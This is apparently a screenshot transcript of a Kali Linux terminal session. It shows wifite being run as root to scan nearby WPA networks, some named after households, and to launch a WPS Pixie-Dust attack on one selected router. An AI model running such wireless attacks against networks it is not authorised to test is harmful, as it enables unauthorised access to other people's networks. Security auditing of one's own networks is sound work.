 1 2 3 4 5:23
root@kali: /home/royalcyber
File Actions Edit View Help
┌──(royalcyber㉿kali)-[~]
└─$ sudo su
[sudo] password for royalcyber:
┌──(root㉿kali)-[/home/royalcyber]
└─# wifite --wpa
wifite2 2.7.0
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[+] option: targeting WPA-encrypted networks
[!] Conflicting processes: NetworkManager (PID 584), wpa_supplicant (PID 834)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
Interface PHY Driver Chipset
1. wlan0 phy0 brcmsmac Broadcom on bcma bus, information limited
[+] Enabling monitor mode on wlan0... enabled!
NUM ESSID CH ENCR PWR WPS CLIENT
1 COMMON-Royal-4G 2 WPA-P 49db yes
2 prakash poudel 8 WPA-P 23db no
3 COMMON-Anjeel 3 WPA-P 17db yes 2
4 COMMON-Ghimire_house 1 WPA-P 15db yes
[+] Select target(s) (1-4) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against EC:B3:13:26:3D:ED (COMMON-Royal-4G)
[+] COMMON-Royal-4G (49db) WPS Pixie-Dust: [5m0s] Waiting for target to appear...